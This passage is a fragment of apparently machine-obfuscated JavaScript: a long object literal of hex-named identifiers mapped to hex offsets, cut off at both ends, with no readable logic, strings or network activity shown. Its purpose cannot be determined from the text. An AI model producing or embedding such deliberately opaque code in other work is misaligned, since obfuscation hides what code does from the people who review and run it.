x555,_0x8f6906:0x6dc,_0x347e60:0x728,_0x651528:0xd35,_0x28706b:0xa1e,_0x1ff707:0x4bd,_0x257cd0:0x352,_0x50c1d3:0xbef,_0x415e04:0xb11,_0x46dc60:0xa3f,_0x2a4514:0xde7,_0x402dd5:0x11f,_0x1d5d68:0x258,_0x5393a0:0xb66,_0xb6b998:0x25,_0x5f158c:0x738,_0x526614:0x77,_0x4f2f35:0xb94,_0x51edc2:0x482,_0x2d5878:0x3da,_0xef08e1:0x27f,_0x2014d3:0x98,_0x331c47:0x5f6,_0x330d7a:0xa16,_0x5e608a:0x1d5,_0x22b705:0x8a7,_0x1bd631:0x69,_0x336543:0x6d8,_0x5b8fce:0x67f,_0x257ebe:0x163,_0xf57892:0xcba,_0x3fa2a1:0x8be,_0x247625:0x82a,_0xbdd269:0xad,_0x521bde:0x3df,_0x1ac938:0x6b8,_0x21712b:0x377,_0x21d914:0x7e7,_0x5bd863:0xc58,_0x55e8a8:0x1,_0xf40d26:0x6a0,_0x5c5df3:0x23,_0x4abc9d:0x841,_0x3242c4:0x4d7,_0x178ea0:0x6f4,_0x57efea:0x2e,_0x38d20e:0x323,_0x26f9fa:0x826,_0x3d7770:0x350,_0xb854b5:0x80e,_0x55fed4:0x85b,_0x555aa9:0xb94,_0x611822:0xfab,_0x40f075:0x668,_0x5b39ee:0x345,_0x490d36:0x33d,_0x22e83e:0x40b,_0x2baddf:0xede,_0x503cfe:0x2b5,_0x366e3b:0x24a,_0x3b3fc6:0x718,_0x342e40:0xe05,_0x568628:0x958,_0x2b639a:0x880,_0x68b1a4:0x4b3,_0x37acdc:0xbce,_0x536121:0x675,_0xc5dd21:0x568,_0x7835c6:0x77a,_0x5617f6:0xa3b,_0x5778e5:0x816,_0x56002b:0x5ee,_0xb0b923:0x83d,_0x263ed2:0x454,_0x688cf6:0xa1b,_0x5dc9b1:0xda1,_0x485882:0x535,_0x3f7cf6:0x300,_0x96b667:0xd5,_0x23d73f:0x20c,_0x4a5f74:0x323,_0x5e07fc:0x225,_0x41fbcf:0x4d8,_0x27741f:0x193,_0x3bfb8e:0x670,_0x37d9ad:0xcb1,_0x6a6dfe:0x603,_0x17aa09:0x25e,_0x399989:0x66f,_0x582009:0x70f,_0x353ddf:0x547,_0x3f2f2a:0x990,_0x30fe0e:0x937,_0x3c1b9e:0x10,_0x19ab45:0x5ae,_0xa134e9:0x6c8,_0x2cd678:0x2fd,_0x32eba4:0x323,_0x4fd8eb:0x18e,_0x161940:0x66b,_0x3564e9:0x6e4,_0x5b8109:0x422,_0x34542f:0xfe,_0x20b478:0x1f2,_0x2ff5c6:0x201,_0x576350:0xc08,_0x5220ec:0x387,_0x259057:0x753,_0x4459b5:0x4f3,_0x5a8bbc:0xa31,_0x1727d5:0x394,_0x4fd767:0x853,_0x50e1a0:0x39f,_0x2267ba:0x47c,_0x3bb01e:0xad2,_0x278b28:0x546,_0x4d9f5d:0x193,_0x5c2996:0xa2,_0x5955dc:0x185,_0x4236dd:0x27f,_0x354d33:0x9b,_0x5ddc29:0x722,_0x44ae8c:0x29e,_0x1f8e69:0x50c,_0x8710b8:0xf9b,_0x302fc:0xee2,_0x1aa560:0x3bb,_0x279d36:0x5a0,_0x423fa1:0x597,_0x1b5dcd:0x55e,_0x5aeaed:0xa6d,_0x158bb9:0xa0c,_0x5f0336:0xf65,_0xaab915:0xa69,_0x434905:0xb58,_0xdea37b:0x91c,_0x2b20b7:0x199,_0x16cdff:0x3e6,_0x4496c0:0x5dc,_0x13a588:0xa13,_0x4999eb:0x5a5,_0x172c63:0x77f,_0x1dae72:0xbcb,_0x48ee19:0x85,_0x4bc102:0x8e1,_0x343f39:0x954,_0x2e1656:0xf,_0x39aa21:0x911,_0x40d56d:0x727,_0x54723f:0xa42,_0x5b4a36:0x85c,_0x207845:0xb57,_0x997077:0xb1f,_0x40c055:0x835,_0x3d8335:0xfcd,_0x34082c:0xb57,_0x18e689:0x3db,_0x5dab18:0xaf0,_0x1dec1d:0x381,_0x35e766:0x9e1,_0xbeb3fc:0x732,_0xdb7c47:0x457,_0x3cc763:0x40e,_0x2cf458:0x1f5,_0x23c9cc:0x10cf,_0x45f8c9:0x8c9,_0x57136b:0xdf4,_0x482736:0x265,_0x38d599:0x503,_0x4d0122:0x21f,_0x5c0183:0x521,_0x3b649e:0x86e,_0x46c5e1:0x8f2,_0x5606ff:0x30,_0xc6d24c:0xd93,_0x2cdbeb:0x964,_0x2ecd0c:0x447,_0x216a32:0x27f,_0x3e2a0f:0x261,_0x4569d4:0x496,_0x2291f9:0x24b,_0x68eccb:0xd6c,_0x2a903b:0x7b1,_0x3e0e3c:0xdb9,_0x3712c7:0x1b8,_0x374d4b:0x303,_0x3252dc:0x57d,_0x41aa44:0x551,_0x366f56:0x1b8,_0x4159c0:0xb75,_0x56699f:0x152,_0x185b27:0x190,_0x170ab4:0x2cf,_0xc191b1:0x2d1,_0x1e6308:0xb62,_0x194777:0x641,_0x32033d:0x13f,_0xec1924:0x74a,_0x24018b:0x1cf,_0x4b5092:0x1df,_0x37f2f6:0xb8,_0x163afa:0x8c5,_0x5c744e:0xbea,_0x2aeb97:0xd,_0x51a8f8:0x2ae,_0xcd543e:0x19a,_0x13d5f5:0x545,_0x2e0ff3:0xe44,_0x1c458b:0x5bc,_0x3da778:0x2e4,_0x115887:0x619,_0x3a5382:0xe35,_0x479efb:0x246,_0x1737ae:0x323,_0x391752:0x903,_0x19045d:0x4a6,_0x46285e:0x34,_0x3ea9a9:0xbbf,_0x25ca7:0x99e,_0x38ca9f:0x62c,_0x3d49fc:0x360,_0x563d71:0x20e,_0x55fb1e:0xb4,_0x4497e8:0x177,_0x49f270:0x234,_0x52d58c:0x542,_0x333e4c:0xc6d,_0x356938:0xb46,_0x4d545d:0x8cc,_0x7a839e:0x4cb,_0x4a42df:0x5b,_0x3f6ba1:0x283,_0x58b2bc:0x27f,_0x3e90fc:0x513,_0x1d7461:0x299,_0x4f200f:0x25a,_0x2253b0:0x6d5,_0x4c301f:0x71d,_0x49d0cc:0x2df,_0xbde703:0x5d1,_0x1156f9:0x53c,_0x2fbb9b:0x39f,_0x3ce409:0x1a5,_0x52ad10:0x283,_0x30f1e1:0x36d,_0x4d0367:0x36b,_0x22814b:0x109d,_0x48c6b6:0xbe2,_0x1b16fd:0x869,_0x2eb4b6:0x425,_0x3531e6:0x421,_0x1c2433:0x590,_0x56700f:0x58e,_0x2995b2:0x11e,_0x5679a0:0x393,_0x55b152:0x323,_0x740db:0x309,_0xef1b8e:0x4b6,_0x4340da:0x17d,_0x404be1:0x718,_0x88e88c:0xa08,_0x2f9494:0x4a9,_0xcc7af4:0x9dd,_0x34e788:0x775,_0xd96c43:0x5d0,_0x74e0df:0x3fe,_0xe357f:0x151,_0x10702f:0x252,_0x47be56:0x3c3,_0x2cc88a:0x4e2,_0x3e212a:0x9c0,_0x522640:0x73,_0x5982b1:0x2ed,_0x42432a:0x67c,_0x345137:0x873,_0x1ffd92:0x6e2,_0x14d895:0x72a,_0x1e017b:0x7f8,_0x4319a5:0x1ff,_0x4185d4:0x23,_0x2336cb:0x971,_0x40a645:0x27f,_0x5c490c:0xdc,_0xa029c0:0x113,_0x36ae4b:0x2f8,_0x2835be:0x608,_0x3d153c:0x6cc,_0x1ae8ba:0x60e,_0x3a130d:0x4ae,_0x5d7f97:0xe4e,_0x54b92d:0xf09,_0x11c06c:0x1092,_0x491621:0xb4b,_0x37f5d7:0x1f1,_0x16c82a:0x16c,_0x1c6cac:0x221,_0x24da3e:0x2ce,_0x554785:0x6e8,_0x4a6174:0x44c,_0x321ee6:0x6ce,_0x483ef9:0x94f,_0x11d751:0xf9,_0x44513e:0x427,_0x50faf7:0xa59,_0x3dd645:0x52f,_0x2d97ef:0xafb,_0x3684ee:0x6cf,_0x1ff83b:0x1e7,_0x12978d:0xc9,_0x3b1260:0x1d7,_0x321887:0x5f9,_0x198b99:0x29f,_0x2731d0:0xa4,_0x321474:0x1e5,_0x300384:0xe8,_0x267cc7:0x165,_0x1ccb9f:0x384,_0x1cf14a:0x8cc,_0x2b1988:0x5c4,_0x68ea37:0x864,_0x643033:0x51c,_0x504181:0x879,_0x3224bd:0x7e1,_0x568f57:0x323,_0x249d43:0x86d,_0x54c9cb:0x16,_0x313384:0x858,_0x9ae541:0x417,_0x332db5:0xc55,_0x427eeb:0xb3c,_0xbe0d4:0xb9e,_0x4801e0:0x9f1,_0x5ad5b7:0xb5f,_0x7574ff:0x794,_0x2440d9:0xe2b,_0x57e42a:0x98c,_0x2c9ad2:0xa8a,_0x1465ff:0x2c9,_0x11c0ee:0xabf,_0x4add79:0xae1,_0x3422af:0x1082,_0xcb34fe:0xa6,_0x42a5a1:0x379,_0x5ed054:0x52e,_0x360686:0x255,_0x35049c:0xbed,_0xe78b74:0x890,_0x98828:0xb49,_0xbba7f3:0x243,_0x4e2010:0x6df,_0x460228:0x715,_0x14b922:0x3ea,_0x50694e:0x28b,_0x3f2860:0x197,_0x323dc1:0x8a9,_0x51b61f:0x837,_0xa9eeb4:0x5e8,_0x122bfd:0x27f,_0x4933d9:0x2a3,_0x293916:0x383,_0x2cb2c8:0xcf9,_0x124675:0xb4b,_0x21f5e2:0x23b,_0x11802b:0x7d4,_0x5a0067:0x78c,_0x3ffa10:0x3cf,_0x19a17a:0x74f,_0x491f7c:0xe30,_0x4f64e5:0x5e9,_0x3ddeb5:0xf39,_0x49c775:0x66f,_0x399d79:0x267,_0x4aa508:0x6c2,_0x20dd24:0x9e3,_0x2132d5:0x8e1,_0x27eca3:0x828,_0x3650df:0x8f2,_0x5b51cf:0x323,_0x2610ea:0x189,_0x43dfef:0xc0,_0x2b7dfe:0x3a6,_0x2efa72:0x73a,_0x52e35e:0x46,_0x457a41:0x6e0,_0x43ce99:0x6bc,_0x372237:0x7b1,_0x1f95a6:0x2a9,_0x5e9e47:0x389,_0x5a3be3:0x248,_0x5930e7:0x7b8,_0x1d1deb:0x66c,_0x43e047:0x201,_0x2c9817:0x67b,_0x503f5e:0xf24,_0x544833:0x8d1,_0x223e56:0x43f,_0x39a5eb:0x3a4,_0x52a1ae:0x13a,_0x406d8f:0x24c,_0x2fad86:0x1ce,_0x334e2b:0xd3,_0x19c36a:0x202,_0x3c5c38:0x27f,_0x4b5f2a:0x4d,_0x1e9ced:0x96c,_0x42a4c0:0xee6,_0x1db947:0xab2,_0x576ea8:0x28d,_0x3e0c88:0x321,_0x681b4e:0x74,_0x431cf4:0x381,_0x29697d:0x30b,_0x25fea9:0x4b6,_0x20f0f2:0x87,_0xad200b:0x7b1,_0x332b60:0xa03,_0x3093c0:0x866,_0xca434c:0x13,_0x49a60c:0x2c5,_0x8643c8:0x4ff,_0x21126e:0x86c,_0x4923eb:0x65e,_0x3a3610:0x1035,_0x1202c3:0x755,_0x23c409:0xc34,_0x5753a9:0xa0c,_0x5b1858:0x68f,_0x50977a:0x5c4,_0x3a0c7f:0x3ee,_0x1cb272:0x323,_0x5bc185:0x867,_0x3d9bd7:0xa9f,_0x108332:0x5d,_0x10f5df:0x7a2,_0x4bfa90:0xbc6,_0x428300:0x74f,_0x21bf23:0xc23,_0x1675c3:0xdfc,_0x50c9aa:0x9c7,_0x4a79e0:0xe19,_0x27ffc1:0x4ad,_0x339245:0x6a5,_0x10b5f1:0x7d5,_0x6378db:0x5,_0x12ed9c:0x657,_0x18f8af:0x384,_0x36a200:0x16d,_0x422c79:0xb23,_0x5b638d:0xbaf,_0x3d485a:0x224,_0x216b37:0x209,_0x39f898:0x997,_0x3735b5:0xe8a,_0xe8c20c:0x41d,_0x1066c1:0x754,_0x334572:0x339,_0xd4cf66:0x40d,_0x26ab52:0x1a1,_0x306bbd:0x239,_0x3b99cc:0xe20,_0x1cce95:0xf1b,_0x3e467a:0x341,_0x459f7d:0x357,_0x15630e:0x62e,_0xa2d480:0xbc6,_0x413414:0x757,_0x6e964e:0x5a9,_0x28e058:0x566,_0x2f935a:0xb35,_0x53db66:0xe87,_0x3cbae3:0x5e4,_0x2fe63d:0x585,_0x242673:0x45b,_0x300074:0x284,_0x199292:0x6d0,_0x11a506:0x859,_0x541774:0x172,_0x184b47:0x1f3,_0x41b431:0x353,_0x5dca07:0x5d3,_0x461c4d:0x7b6,_0x19dc82:0x632,_0x137f1a:0x737,_0x180329:0xb12,_0x37f573:0x68f,_0xcc0f8b:0xce1,_0x1293d6:0xffd,_0x72df27:0x4e4,_0x688acf:0x4ff,_0x1b2446:0x421,_0x391f3b:0x1b0,_0x592a73:0x1d6,_0x10252e:0x8ff,_0x3a2c3d:0x60f,_0x555020:0x1f0,_0x1f6db9:0x375,_0x2bef2f:0x258,_0x5ea361:0x4c6,_0x453b94:0x473,_0x56d1c5:0x32e,_0x890e3b:0x791,_0x263536:0xd56,_0x16722b:0xef8,_0x614365:0xba1,_0x331247:0x5f4,_0x4916ad:0x951,_0x3733c7:0x727,_0x708a2e:0x6cd,_0x4e5dab:0x578,_0x555958:0x178,_0x21f476:0x87b,_0x27e8d3:0x692,_0x1123f3:0x151,_0x3ba483:0x80,_0x53cd6d:0x816,_0x55c492:0x5b,_0xb9c3f3:0x7a7,_0x36c321:0x211,_0x27eee0:0x65b,_0x485fb0:0x435,_0x51e1ef:0x3ef,_0x752bc3:0xe36,_0x516dd2:0x90e,_0xa27239:0xdc7,_0x145f80:0x87b,_0x1dade3:0xa18,_0x2103d5:0x39e,_0x4d7bd4:0x69f,_0x5aea6d:0x956,_0x16a843:0x88d,_0xe1025f:0xd42,_0x413b80:0x8a2,_0x3a8f3a:0x27f,_0x29d82c:0xa52,_0x25a31f:0x247,_0x2e2c2a:0x27f,_0x304416:0x2df,_0x582f8b:0x323,_0x1a845b:0x4e5,_0x369713:0xf60,_0x4b8426:0x99a,_0x40a44b:0x64d,_0x1be1c8:0x323,_0x1b9bbe:0x15,_0x3a67ab:0xcf,_0x5bde8c:0x323,_0x14b34c:0x816,_0x2a796b:0x9c6,_0x506356:0xbf9,_0x5a5387:0xf5,_0xe00725:0x323,_0x10aa13:0x4ee,_0xe5097:0x58,_0x8fc676:0x68d,_0x3220e3:0xec,_0x34535b:0x1e,_0x4e8bb5:0x227,_0x5d350c:0x282,_0x3a0295:0x1af,_0x120b80:0x1d9,_0x6ea958:0x957,_0x5a3447:0x7ce,_0x15f60f:0x46b,_0x56568e:0x64a,_0x4dbbad:0x438,_0x57e248:0x6e,_0x9cb20b:0x368,_0x1ce223:0x210,_0x560ef1:0x2ec,_0x109799:0xa11,_0x21dd9b:0xb6c,_0x48b5a7:0x323,_0x112129:0x901,_0x132c40:0x4c7,_0x42ff4a:0xa21,_0x1294d4:0x760,_0x26e894:0x795,_0x37b4d1:0xaa6,_0x2fdc78:0x671,_0x3937ae:0x2c5,_0x56cc81:0x7a8,_0x7b36fc:0x72e,_0x3e7424:0x60,_0x26c386:0x323,_0x4135d6:0x386,_0x17fc80:0x4fd,_0x3ba1d8:0x22e,_0x529650:0x488,_0x2f204c:0x9e4,_0x343bfb:0x5,_0x316289:0x371,_0x15bb30:0x779,_0x106ec7:0xade,_0x3f6b3d:0x49e,_0x588a7b:0x45f,_0x151dbe:0xe52,_0x9d0334:0x1df,_0x5e1304:0x7c9,_0x3c232c:0x323,_0x593940:0x29f,_0x2aee07:0x841,_0x1aa9bb:0xd59,_0x1a007f:0xae3,_0x590daa:0x660,_0xeda176:0xb4b,_0x1516f6:0x1a,_0x1422c7:0x1c9,_0x5b25b1:0x1fd,_0x5449f9:0x76c,_0x40b2ee:0x33c,_0x304108:0x330,_0x273a72:0x63d,_0x4e0e5d:0x65,_0x42e026:0xc03,_0x1ec11a:0x799,_0x3a7db1:0x40c,_0x620b3:0x1a,_0x3c2857:0x29a,_0xcf19de:0x506,_0x3a6b09:0x389,_0x38b9a4:0x265,_0x37cd2c:0xd38,_0xc566ae:0xc43,_0x18c22f:0xb56,_0x1da457:0x541,_0x31180b:0x4b7,_0x785f0:0x733,_0x492375:0x806,_0x263577:0x219,_0x37eb0c:0xcc1,_0x52868e:0x385,_0x14775e:0x597,_0x246f6d:0xcb2,_0x237765:0xe24,_0xdbe1c1:0x7e7,_0x17dcd3:0xa71,_0x1dd909:0xa0c,_0xe78d4:0xaca,_0x2db9ab:0x757,_0x57ee5e:0x4ac,_0x38f82b:0xa85,_0x3f1fc3:0xa78,_0x12bed0:0x3df,_0x47052a:0x54d,_0x2e0cf9:0x2a5,_0x137858:0x55a,_0x3982f1:0x4e4,_0x11e559:0x2ef,_0x5a9ff4:0x637,_0x35f560:0x41f,_0x2cd8e8:0xf7f,_0x28ca9f:0xa7a,_0x46ecc9:0x57c,_0x2b1858:0x84f,_0x2f1779:0xbb7,_0x400925:0xd57,_0x3eedd7:0x243,_0x58c49f:0x4f1,_0x4d8c84:0x95,_0x396f56:0x95,_0x19140c:0x33c,_0x3efc35:0x397,_0x25b6ab:0x15f,_0x406935:0xb98,_0x2ea97e:0x3d5,_0x3ae9d3:0x9a8,_0x23517a:0xb5,_0x476346:0x5f6,_0x59a9fd:0x569,_0x224dda:0xa2e,_0x2a9676:0x6c3,_0x232b53:0x714,_0x468d7d:0xb0b,_0x22b1a8:0xf67,_0x22a835:0x38,_0x46ccbc:0x56c,_0x7a585:0x4a8,_0x2d372b:0x44,_0x285b02:0x218,_0x2b728d:0x7a9,_0x52f22e:0x59,_0x1d6960:0xec5,_0x35c926:0xb9,_0xf99245:0x423,_0x1f4697:0x27f,_0x451d84:0x46f,_0xc367a2:0x253,_0x11614a:0x49f,_0x14a197:0x41c,_0x50d20f:0x488,_0x391054:0x8e2,_0x1aae3f:0x799,_0x33aea9:0x68d,_0x54dbd7:0x8db,_0x4ab187:0x147,_0x30804f:0x738,_0x8ab5cc:0x2fe,_0x43799f:0x9ab,_0x24ee56:0x6bc,_0x50b289:0x63d,_0x57314c:0x8db,_0x30e6a2:0x4d5,_0x493d46:0x552,_0x3cafc1:0xb96,_0x395304:0x4e1,_0xd16a4d:0xf4f,_0x86c787:0x81f,_0x9cc084:0x9ad,_0x592bb8:0x645,_0xb5ce19:0x941,_0x1bc58f:0x5e4,_0x3acfdd:0x105,_0x32e764:0x601,_0x3202ac:0xa1a,_0x5450d0:0xaa8,_0x35e0ce:0x1df,_0x4a3c7e:0x282,_0x46c636:0xf45,_0x2990b2:0x646,_0x29ead3:0xab5,_0x49b449:0x1eb,_0x78b16c:0xc7b,_0x2b09b5:0xd6b,_0x509385:0x62d,_0x23d47:0x2d9,_0x38d1cc:0x14d,_0x232d9b:0x71e,_0x9372fe:0x1a5,_0x50d842:0x27f,_0x4a74e3:0x112,_0x59692e:0x27f,_0x49664c:0xdb,_0x129f01:0x15,_0x4d0d6d:0x40f,_0x3ed3c6:0x619,_0x14f3c6:0xc62,_0x55e06a:0x436,_0x12b7c6:0x3,_0x54a9e4:0x14a,_0x1836fb:0x6ac,_0x4b8afb:0x1f,_0xbceaa9:0x5b1,_0x4db7e3:0x109,_0x59baa1:0x281,_0x18cdf6:0x821,_0x22900a:0x887,_0x44adba:0xa40,_0x2e1d3f:0xba5,_0x1a78cf:0xa76,_0x288c40:0x83f,_0x3bc10a:0x5c,_0x5bbaa4:0x442,_0xa4ab12:0x1ad,_0x4e3351:0x54,_0x217224:0x7d4,_0x3a9dd7:0x479,_0x448fb2:0x10d,_0x45dbd0:0x27f,_0x27d89f:0x4b4,_0x44b862:0x323,_0xf88ffc:0x192,_0x5864df:0x13,_0x4a1062:0x3b7,_0x38ecfc:0x8ea,_0x26f5a2:0x818,_0x5ce181:0xa4c,_0x2b0070:0x58b,_0x24ce3f:0x705,_0x115096:0x61a,_0x51a0e9:0x648,_0x3f046f:0x1c4,_0x4a8723:0x6a0,_0x1c2434:0x43,_0xa3038d:0x26d,_0x3a49dc:0xeb,_0x1dc79b:0x1d7,_0x413c50:0x578,_0x304590:0x742,_0x693c9:0x7dd,_0x3e0ef3:0x415,_0x44fe92:0x138,_0x4d7e7d:0xbe,_0x42da53:0x5a7,_0x3b3467:0xceb,_0x4a11f5:0x7ba,_0x3e1383:0xc64,_0x3eac51:0x961,_0x323c75:0x8eb,_0x5395dd:0x81a,_0x2ffa0f:0x783,_0x3f2266:0x63e,_0x1e5846:0x9be,_0x36e8b3:0x153,_0x1c6a7d:0x371,_0xab6884:0x873,_0x229f33:0x336,_0x259f5a:0x5d5,_0x318b64:0xc6b,_0x513c0a:0x5dc,_0x3beac0:0x2f9,_0x2d6fa4:0xb8b,_0x574569:0x30f,_0x1a5482:0x39c,_0xfc8fee:0x5dd,_0x5d5c5e:0xe4c,_0x1dcfee:0xa29,_0x569999:0xc60,_0x27f9c2:0x19e,_0x2d6f50:0x1d9,_0xb99ee3:0xb24,_0x2efb30:0x529,_0x52d6f6:0x62f,_0x3a7e30:0xa30,_0x48f0f7:0x278,_0x41ef21:0x850,_0x25782b:0x323,_0x3a11bf:0x356,_0x5716e9:0x617,_0x3fac4a:0x2ae,_0x42c8fb:0x3b4,_0x3bc048:0x867,_0x5e2ec0:0x53a,_0x238422:0xaf3,_0x5cc7bb:0xc2a,_0x3057ae:0x3f8,_0x286dfb:0x191,_0x553775:0x135,_0x24ec0d:0x74e,_0x24ed20:0x27f,_0x450034:0x128,_0x485c67:0x604,_0x55b39c:0x4f8,_0x321b62:0x323,_0x1d6bfb:0x518,_0x524fc8:0xbd2,_0x4869ee:0x22d,_0x107d17:0x2d4,_0xd5a03d:0x779,_0x367200:0x661,_0x1731a8:0xe9f,_0x25fbd0:0xe91,_0x1c0fb8:0xb44,_0x5e3d74:0x57f,_0x2e582e:0xe1c,_0x25f4e4:0xb21,_0x3cf663:0xc15,_0x4b18dc:0x4ce,_0x357758:0x1069,_0x4fc545:0x562,_0xae61fd:0x4b1,_0x213b90:0xb31,_0x2e2580:0x652,_0x4b85e2:0x6c6,_0x597e95:0x7d1,_0x5cd073:0xeec,_0xe179dd:0x975,_0x5b400d:0x101a,_0x296959:0x50e,_0x3e3da7:0x15,_0x356d06:0x3fc,_0x3c1d78:0xc1d,_0x138c4a:0x8f2,_0x1065eb:0x8e9,_0x44bebd:0x7b1,_0xed3f9a:0x681,_0x1cdff1:0x18d,_0x543424:0x323,_0x2f9927:0xb13,_0x5a3464:0x973,_0x5532bd:0x6dc,_0x1830ec:0x3c2,_0x273812:0x1b0,_0x591ace:0xb51,_0x4c9118:0x390,_0x496fb2:0xf99,_0x584902:0x665,_0x494e72:0x169,_0x5793a3:0x323,_0x4d5e60:0xaa2,_0x545a16:0x4a2,_0x504b10:0x80f,_0xdb9bfa:0xf04,_0x2fac2f:0xb5d,_0x526b72:0x594,_0x13521b:0xc8e,_0x79918d:0xadf,_0x1ec93c:0xbea,_0xc5f895:0xc49,_0x21614e:0x74f,_0x803037:0x697,_0x38f74a:0xb86,_0x4a2ac8:0x6fd,_0x3807ff:0xcc7,_0x1fec57:0x94d,_0x497a14:0xa55,_0x5567ff:0x829,_0x2cfc53:0xc8,_0x2069e5:0x5f0,_0x47d522:0x395,_0xcdbd9:0x597,_0x280e47:0x64a,_0x117881:0xa4f,_0x4a50b1:0x51d,_0x10f2fe:0x470,_0x134120:0x430,_0x8ffa16:0xc73,_0x71e88d:0x3c0,_0x4e9447:0xa04,_0x51e9f9:0x5d6,_0x34a320:0x34c,_0x1673a0:0xa71,_0x27ca5b:0x5eb,_0x42e090:0xf88,_0x37db7e:0x82b,_0x433db7:0xc32,_0x276688:0x998,_0x41369a:0x753,_0x26cbf2:0x521,_0x386a9e:0x94,_0x17ff2b:0x340,_0x3066d1:0x22d,_0x1ef76e:0x348,_0x18f6d5:0xf6b,_0xb1d4cd:0x239,_0x550365:0x2aa,_0x2c58c9:0x372,_0x2f99fa:0x39b,_0x387171:0xad,_0x12add3:0x470,_0xcae4c7:0x28f,_0x24776f:0x6b,_0x4fb35f:0x83a,_0x6b64ee:0xea2,_0x40424b:0x22f,_0x7a08f1:0xc1f,_0x57bcb4:0xd46,_0x579786:0x1c4,_0x231a79:0x7ec,_0x16709e:0xb63,_0x5aa3a0:0x31,_0x4f3b1e:0x62,_0x4e8d4f:0x9be,_0x33a895:0x18d,_0x2236bf:0xb39,_0x53b6b6:0x94e,_0x38b1ac:0x4cc,_0xd03e79:0xc,_0x12d4bb:0x3a4,_0x3d18de:0x5af,_0x4446e4:0x424,_0x30f329:0x6a,_0x100e32:0x8cf,_0x35f5b6:0xaa7,_0x37771c:0x3c0,_0x4b99d7:0xdf,_0x5a467d:0x24b,_0x36768e:0x117,_0x3c3bb4:0x25c,_0x2ac9e0:0x62d,_0x1515d2:0xb10,_0xeead71:0xcf9,_0x30c6f9:0x2c5,_0x4ca1d4:0x2fc,_0xbbcb2b:0xa17,_0x59f74d:0x9e4,_0x277f6f:0x91d,_0x264d86:0xd3f,_0x3aa766:0x5cf,_0x5d9c36:0xc4a,_0x20e9ec:0xb59,_0x2cd8c2:0x6b,_0x13c33e:0xdd7,_0x33af28:0xc53,_0x1eb76f:0x968,_0x55965b:0x98c,_0x5a934c:0x27d,_0x37fa97:0x5ce,_0x16bb86:0x5a3,_0x209c1f:0x27f,_0x18035c:0xb7e,_0x32868b:0x6ec,_0xeccfce:0xe56,_0x327d4a:0x538,_0x1ea13c:0x8e6,_0x861877:0x0,_0x521c6a:0xa0,_0x28e61e:0x882,_0x54b8a6:0x5f6,_0xb762ff:0x50f,_0x3c65a3:0xa53,_0x8523eb:0x96c,_0x5040f1:0x8fd,_0x936c9d:0x18c,_0x5ea4f8:0x181,_0x170fd9:0x59e,_0x1289dc:0x18d,_0x18ae4d:0x3e8,_0xb8d2c:0x38b,_0x440d81:0x95e,_0x3e734f:0x8a,_0x2db6dd:0x283,_0x4a05f2:0x323,_0x1525cc:0xa95,_0x2a39d2:0x60b,_0x5e1a0b:0x71b,_0x49c825:0x736,_0x55b681:0x35c,_0x2542c0:0x649,_0x2db87d:0xd69,_0x283213:0xae3,_0x7fe57f:0xd39,_0x51b1b9:0xeb2,_0xf7c9da:0xae0,_0x2ba3f7:0xb21,_0x4810ef:0x847,_0x2ebdc7:0x171,_0x14b0f3:0x32a,_0x106ba1:0x8b5,_0x4da10a:0x301,_0xee7bdb:0x7a4,_0x1ce534:0x25a,_0x112664:0x5cb,_0x125e53:0x6af,_0x105703:0x543,_0x46583f:0x2de,_0x42a73c:0xc1,_0x253047:0x8b6,_0x258034:0x964,_0x177778:0x4e7,_0x5ea9ed:0x6e6,_0x611ba3:0x72f,_0x49cc8e:0x471,_0xcfc4e4:0x6a6,_0x1ce8d4:0x796,_0x3de8be:0xb14,_0x5aaeba:0x530,_0x5c1fdf:0x33d,_0x24edbe:0x7a8,_0x321c62:0x74b,_0x4a814c:0x8ad,_0x10318d:0x9ab,_0x2a0fb6:0x3c4,_0x370926:0x9d2,_0x112618:0x47f,_0x295d13:0x846,_0x404f7e:0x7f5,_0x5e63cb:0x986,_0x49b42c:0x4bd,_0x547afa:0x99f,_0x28221b:0xa7d,_0x174003:0xa6b,_0x4c2990:0x4d6,_0x2c3847:0x2e4,_0x168fa6:0x27f,_0x2ef0ed:0xc67,_0x2d8d94:0x793,_0x1cab0f:0x2ab,_0x229317:0x9b5,_0x33002f:0x700,_0x47665c:0x780,_0x19d0a8:0xcd,_0x4407f5:0x323,_0x2664f8:0x6a7,_0x13a502:0x8ba,_0x1217c1:0x708,_0x3ed012:0x8e8,_0x24975a:0xb4b,_0x5a7d30:0x529,_0x6436c2:0xdd,_0x33a355:0x77,_0x5da442:0xb32,_0x1c73bd:0xe38,_0x1059ae:0xe1,_0x524518:0x283,_0x3d9406:0x8bb,_0x394d72:0x339,_0x8b4e65:0x7e5,_0x22d8a1:0x2f6,_0x3fc4b1:0x4d8,_0x1893c9:0x911,_0x5b199b:0xb4b,_0x4a8161:0x1d6,_0x157568:0x858,_0x12c7c0:0x9d9,_0x518853:0x6ce,_0x3c62aa:0x351,_0x23d906:0x56b,_0x6c80e3:0x54a,_0x3f0207:0x2cb,_0x5cb956:0x46a,_0x15422b:0x9a6,_0x1e1364:0x3aa,_0x7247d0:0x2d3,_0x1800e4:0x189,_0x4b301c:0x125,_0x2411e6:0x13f,_0x2cff0c:0x4c0,_0x3c04c4:0x3ff,_0x36e88f:0x477,_0x5309fb:0x636,_0x110006:0x9db,_0x157a82:0x4c6,_0x45d075:0x1e5,_0x3de582:0xccf,_0x19cc3c:0x721,_0x4b728a:0xb0a,_0x46e06a:0x31f,_0x34071c:0x7c7,_0x1dfec9:0x6f0,_0x50e444:0xaa4,_0x56f140:0x822,_0x28a3e3:0xa0c,_0x366f68:0x5a6,_0x18a4ee:0x7e8,_0x3b2fee:0x54a,_0x281385:0x626,_0x26ab6a:0x4b9,_0x4c6e8e:0x323,_0x5b3f70:0x9fa,_0x2011f5:0x4f,_0x469eaf:0x49c,_0x23c8ce:0x594,_0xc5899d:0x5ae,_0x2e3902:0xf40,_0x3d8f24:0xb4b,_0x2e0794:0x37c,_0x5686fc:0xcba,_0x819d16:0x772,_0x278b32:0x658,_0x368c0f:0x72,_0x41076a:0x2df,_0x54b98b:0x86d,_0x35f856:0x838,_0x24ad6c:0x30b,_0x2db348:0x273,_0xc7a88b:0x5dd,_0x39c059:0xab2,_0x4c85a8:0xaf6,_0x28550d:0xbd3,_0xfebcbd:0x8e0,_0x1e8963:0x392,_0x1bbb93:0x323,_0x1be756:0x79d,_0x45c2ef:0x191,_0x276836:0x3c3,_0x147432:0x22d,_0x2e7982:0x6c6,_0x448668:0x48f,_0x11d2c3:0x357,_0x3398b0:0x2d,_0x51ff9f:0xb7,_0x2a83d6:0x9cb,_0x399d56:0x720,_0x491d94:0x740,_0x35ca40:0x334,_0x377e9e:0x760,_0x313ca1:0x12c,_0x3d02aa:0x1e4,_0x160158:0